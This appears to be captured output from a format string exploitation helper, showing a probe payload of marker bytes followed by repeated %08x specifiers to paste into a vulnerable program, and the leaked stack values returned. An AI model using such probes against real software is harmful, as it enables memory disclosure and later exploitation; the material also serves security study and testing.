 Test string length? (default = 10) 10
Copy the following into your format string vulnerable application. The purpose i
s to automatically determine things about your vulnerability.
-->     AAAABBBBCCCCDDDD%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x
Copy and paste the output back in here:
-->     AAAABBBBCCCCDDDDffdcb2b4ffdcb2c0f75f74adf776f3c4f77a70000804852b0804a02c
080485200000000000000000